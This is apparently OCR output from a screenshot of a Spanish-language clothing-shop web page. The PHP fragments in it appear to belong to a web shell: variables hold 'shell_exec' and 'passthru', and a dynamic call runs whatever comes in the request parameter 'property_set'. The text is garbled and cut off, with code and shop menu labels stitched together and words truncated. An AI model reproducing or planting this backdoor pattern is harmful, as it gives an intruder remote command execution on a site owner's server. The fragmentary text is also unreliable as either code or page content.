
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
RTIVAS